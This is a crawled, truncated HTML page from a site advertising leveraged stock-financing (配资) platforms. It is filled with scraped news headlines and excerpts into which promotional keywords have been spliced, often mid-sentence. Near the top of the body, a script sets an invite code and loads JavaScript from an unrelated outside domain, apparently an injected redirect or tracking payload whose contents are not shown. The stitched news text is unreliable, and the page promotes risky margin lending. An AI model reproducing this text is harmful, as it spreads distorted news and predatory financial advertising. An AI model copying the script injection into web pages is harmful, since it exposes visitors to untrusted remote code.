

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kvama.cn/index.php/news_show/index/3088.html
body_size: 12351
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>配配网配资-在线股票配资_配资排名第一_杠杆配资平台</title>
        <meta name="keywords" content="在线股票配资,配资排名第一,杠杆配资平台" />
        <meta name="description" content="配配网配资,在线股票配资_配资排名第一_杠杆配资平台!我们拥有一支专业的投资研究团队，对各类金融产品和市场趋势进行深入研究和分析。我们将最新的研究成果和观点分享给投资者，助您把握投资机会、规避投资风险。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban040/style/main.css">
        <link rel="stylesheet" href="/templates/moban040/style/index.css">
        <link rel="stylesheet" href="/templates/moban040/style/common.css">
        <link rel="stylesheet" href="/templates/moban040/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban040/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban040/style/style.css">

        <script src="/templates/moban040/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban040/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z6e1ac"; var anim = "upbit";</script>
        <script src="/templates/moban040/ui/ui.js"></script>
        <script src="/templates/moban040/js/wow.min.js"></script>
        <script src="/templates/moban040/js/common.js"></script>

        <meta property="og:site_name" content="配配网配资" />
        <meta property="og:title" content="配配网配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://kvama.cn/" />
        <meta property="og:description" content="配配网配资" />
        <meta property="og:image" content="http://kvama.cn/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://kvama.cn/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="配配网配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="配配网配资" />
        <meta name="twitter:title" content="配配网配资" />
        <meta name="twitter:description" content="配配网配资" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '788888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">
    <div class="logo-top">
        <a href="http://kvama.cn/" title="配配网配资">
            <img class="logo" src="/templates/moban040/images/logo.png" alt="配配网配资">
        </a>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-bg">
                <div class="serach-box">
                    <span class="s-left">
                        <img src="/templates/moban040/images/s-left.png">
                    </span>
                    <input type="hidden" name="act" value="search">
                    <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                    <button type="submit" class="s-btn">
                        <span>搜索</span>
                    </button>

                </div>
            </div>

        </form>
        <div class="cebian">
            <img src="/templates/moban040/images/cebian.png">
        </div>
    </div>

    <nav class="nav ">

        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://kvama.cn/">首页</a></li>
                
                <li class=""><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/" title="配资靠谱证券配资门户">配资靠谱证券配资门户</a></li>
                
                <li class=""><a href="http://kvama.cn/gupiaopeizishijie/" title="股票配资世界">股票配资世界</a></li>
                
                <li class=""><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/" title="配资平台排名一览表">配资平台排名一览表</a></li>
                

            </ul>
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250703/1-250F31G605.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250703/1-250F31G605-50.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250703/1-250F31G605-51.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban040/js/jquery-ajax.js?z6e1ac"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban040/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban040/images/cebian.png")
            start = true
        }

    })
    $('.s-btnss').click(function () {

        $('.s-btn').show()
        $(this).hide()
        $('#search-keyword').show()
        $('.serach-box').css('border', '1px solid #fff')

    })
</script>

        <div class="big-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z6e1acrow">
                                <div class="z6e1accol-md8">
                                    <div class="title"> 全球市场快讯 </div>
                                    <div id="kxnews-container" class="kxcontent">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div class="z6e1accol-md4">
                                    <div class="title"> 配配网配资播报 </div>
                                    <div class="bbcontent fadeInUp animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/23449.html" title="股票配资信息 全市场：贝司机大幅降薪回归意甲，年薪从600万欧降至150万欧">股票配资信息 全市场：贝司机大幅降薪回归意甲，年薪从600万</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kvama.cn/gupiaopeizishijie/14447.html" title="配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜">配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kvama.cn/gupiaopeizishijie/106820.html" title="配资网站免费 美国肯塔基州立大学枪击事件已致1死1伤">配资网站免费 美国肯塔基州立大学枪击事件已致1死1伤</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/61819.html" title="正规炒股在线配资网 史上规模最大全运会100天倒计时：火炬、奖牌、AI吉祥物亮相">正规炒股在线配资网 史上规模最大全运会100天倒计时：火炬、</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kvama.cn/gupiaopeizishijie/43819.html" title="配资网站免费 宋宇翔：岛屿的姿态">配资网站免费 宋宇翔：岛屿的姿态</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定义内容 -->
                    <div class="z6e1acdiycontent">
                        
                    </div>

                    <div class="top-big clearfix">

                        <div class="top-middle">
                            <a href="http://kvama.cn/gupiaopeizishijie/28819.html" title="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派"><img src="/uploads/allimg/250710/101J21Z1029E.jpg" alt="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派"></a>
                            <h2><a href="http://kvama.cn/gupiaopeizishijie/28819.html" title="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派">配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派</a></h2>

                        </div>

                        <div class="top-right">
                            <div class="right-one">
                                <h2><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/40818.html" title="正规炒股在线配资网 植物生长素信号转导新机制证实">正规炒股在线配资网 植物生长素信号转导新机制证实</a></h2>
                                <p>原标题：植物生长素信号转导新机制证实 记者6月16日从深圳理工大学获悉，该校合成生物学院特任教授祁林林与奥地利科学技术研....</p>

                                <span class="num"></span>
                                <span class="time">07-14</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/23442.html" title="炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右">炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右</a></h2>
                                <p>直播吧7月8日讯 据全市场网报道称炒股配资行情，国米对阿斯拉尼的估价为1500万欧。 国米方面认为贝蒂斯对阿斯拉尼的报价....</p>

                                <span class="num"></span>
                                <span class="time">07-08</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://kvama.cn/gupiaopeizishijie/31819.html" title="配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万">配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万</a></h2>
                                <p>（原标题：ST中迪：预计2025年半年度亏损1.00亿至8000.00万）配资网站免费 7月12日，A股上市公司ST中迪....</p>

                                <span class="num"></span>
                                <span class="time">07-11</span>
                            </div>


                        </div>
                    </div>

                    <div class="tou-bg">

                        <h1><span></span>配配网配资</h1>
                        <p>配配网配资,在线股票配资_配资排名第一_杠杆配资平台!我们拥有一支专业的投资研究团队，对各类金融产品和市场趋势进行深入研究和分析。我们将最新的研究成果和观点分享给投资者，助您把握投资机会、规避投资风险。</p>
                    </div>

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="配配网配资头条">头条</span></li>
                                <li><span title="配配网配资最新">最新</span></li>
                                <li><span title="配配网配资最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 配配网配资头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/115821.html" title="在线配资平台 闻泰科技宣布：索赔或达80亿美元！">在线配资平台 闻泰科技宣布：索赔或达80亿美元！</a></h2>
                                            <p>“明年1月份公司将借助在荷兰召开的第二次听证会在线配资平台，重申立场并进行积极维权。”闻泰科技（维权）董事长杨沐在26日下午召开的2025年第五次临时股东会上向....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：富深所配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">169</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/115821.html" title="在线配资平台 闻泰科技宣布：索赔或达80亿美元！"><img src="/uploads/allimg/260110/10063F5010C27.jpg" alt="在线配资平台 闻泰科技宣布：索赔或达80亿美元！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/115819.html" title="正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监">正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监</a></h2>
                                            <p>12月26日金融一线消息，邮储银行公告称正规炒股在线配资网，本行董事会同意聘任杨西琳女士为本行金融市场总监，其任职资格自国家金融监督管理总局核准之日起生效。 简....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：中证私募配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">144</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/115819.html" title="正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监"><img src="/uploads/allimg/260110/10063F30104344.jpg" alt="正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/115820.html" title="配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行">配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行</a></h2>
                                            <p>中国人民银行12月26日发布的《中国金融稳定报告（2025）》，以专题的形式给出了央行金融机构评级结果。2025年上半年，中国人民银行对3529家银行机构开展央....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：正华网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">73</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/115820.html" title="配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行"><img src="/uploads/allimg/260110/10063F4010H19.jpg" alt="配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/112821.html" title="在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务">在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务</a></h2>
                                            <p>本站消息在线配资平台，12月31日鹏华基金管理有限公司发布《鹏华全球高收益债债券型证券投资基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务的公告....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：01-03</span>
                                                <span class="name">来源：股巢配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">127</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/112821.html" title="在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务"><img src="/uploads/allimg/260103/030434110104I2.jpg" alt="在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/112819.html" title="正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告">正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告</a></h2>
                                            <p>广发基金管理有限公司关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告广发国证工业软件主题交易型开放式指数证券投资基金（基金代码：15914....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：01-03</span>
                                                <span class="name">来源：生利配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">152</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/112819.html" title="正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告"><img src="/uploads/allimg/260103/030434100104335.jpg" alt="正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/112820.html" title="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%">配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%</a></h2>
                                            <p>12月31日午后，大飞机、商业航天概念延续强势，低空经济概念爆发，截至13:46，航空航天ETF(159227)涨2.65%，通用航空ETF基金(159230)....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：01-03</span>
                                                <span class="name">来源：人人牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">123</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/112820.html" title="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%"><img src="/uploads/allimg/260103/030434110103959.jpg" alt="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/109819.html" title="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？">正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？</a></h2>
                                            <p>近日召开的中央经济工作会议将“坚持创新驱动，加紧培育壮大新动能”作为2026年经济工作的重点任务之一。会议强调，要围绕做强国内大循环，拓展内需增长新空间；围绕发....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：12-27</span>
                                                <span class="name">来源：360配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/109819.html" title="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？"><img src="/uploads/allimg/251227/2705101201055E.jpg" alt="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/109820.html" title="配资网站免费 广东省制造业进出口协会筹备成立">配资网站免费 广东省制造业进出口协会筹备成立</a></h2>
                                            <p>南都讯 记者李竹 12月16日配资网站免费，广东省制造业进出口协会筹备成立公告发布，全文如下： 广东省制造业进出口协会筹备成立公告 根据《社会团体登记管理条例》....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：12-27</span>
                                                <span class="name">来源：海会配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">146</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/109820.html" title="配资网站免费 广东省制造业进出口协会筹备成立"><img src="/uploads/allimg/251227/270510120105563.jpg" alt="配资网站免费 广东省制造业进出口协会筹备成立"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/109821.html" title="在线配资平台 谁能C位出道？“南山八景”征集评选启动！">在线配资平台 谁能C位出道？“南山八景”征集评选启动！</a></h2>
                                            <p>从伶仃洋畔的潮声远播在线配资平台，到南头古城的文脉绵延；从蛇口开山炮的惊雷乍响，到科创走廊的星汉璀璨，南山，这片承载着岭南记忆与时代锋芒的土地，正以一场文化盛事....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：12-27</span>
                                                <span class="name">来源：胜亿配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">189</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/109821.html" title="在线配资平台 谁能C位出道？“南山八景”征集评选启动！"><img src="/uploads/allimg/251227/270510130104257.jpg" alt="在线配资平台 谁能C位出道？“南山八景”征集评选启动！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/106819.html" title="正规炒股在线配资网 多家航司宣布延长暂停飞往委内瑞拉航班">正规炒股在线配资网 多家航司宣布延长暂停飞往委内瑞拉航班</a></h2>
                                            <p>西班牙伊比利亚航空（资料图） 当地时间12月9日，欧洲航空宣布，鉴于委内瑞拉首都及南加勒比地区的安全形势因委美关系紧张、美国军事部署升级而恶化，公司决定将马德里....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：12-20</span>
                                                <span class="name">来源：双融配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">188</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/106819.html" title="正规炒股在线配资网 多家航司宣布延长暂停飞往委内瑞拉航班"><img src="/uploads/allimg/251220/200402200105319.jpg" alt="正规炒股在线配资网 多家航司宣布延长暂停飞往委内瑞拉航班"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban040/images/loading.gif" />
                                    <span>配配网配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多配配网配资文章...</button>
                                </div>

                                <div class="no-more">配配网配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-2424-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 配配网配资最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/115821.html" title="在线配资平台 闻泰科技宣布：索赔或达80亿美元！">在线配资平台 闻泰科技宣布：索赔或达80亿美元！</a></h2>
                                            <p>“明年1月份公司将借助在荷兰召开的第二次听证会在线配资平台，重申立场并进行积极维权。”闻泰科技（维权）董事长杨沐在26日下午召开的2025年第五次临时股东会上向....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：富深所配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">169</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/115821.html" title="在线配资平台 闻泰科技宣布：索赔或达80亿美元！"><img src="/uploads/allimg/260110/10063F5010C27.jpg" alt="在线配资平台 闻泰科技宣布：索赔或达80亿美元！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/115820.html" title="配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行">配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行</a></h2>
                                            <p>中国人民银行12月26日发布的《中国金融稳定报告（2025）》，以专题的形式给出了央行金融机构评级结果。2025年上半年，中国人民银行对3529家银行机构开展央....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：正华网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">73</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/115820.html" title="配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行"><img src="/uploads/allimg/260110/10063F4010H19.jpg" alt="配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/115819.html" title="正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监">正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监</a></h2>
                                            <p>12月26日金融一线消息，邮储银行公告称正规炒股在线配资网，本行董事会同意聘任杨西琳女士为本行金融市场总监，其任职资格自国家金融监督管理总局核准之日起生效。 简....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：中证私募配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">144</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/115819.html" title="正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监"><img src="/uploads/allimg/260110/10063F30104344.jpg" alt="正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/112821.html" title="在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务">在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务</a></h2>
                                            <p>本站消息在线配资平台，12月31日鹏华基金管理有限公司发布《鹏华全球高收益债债券型证券投资基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务的公告....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：01-03</span>
                                                <span class="name">来源：股巢配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">127</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/112821.html" title="在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务"><img src="/uploads/allimg/260103/030434110104I2.jpg" alt="在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/112820.html" title="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%">配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%</a></h2>
                                            <p>12月31日午后，大飞机、商业航天概念延续强势，低空经济概念爆发，截至13:46，航空航天ETF(159227)涨2.65%，通用航空ETF基金(159230)....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：01-03</span>
                                                <span class="name">来源：人人牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">123</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
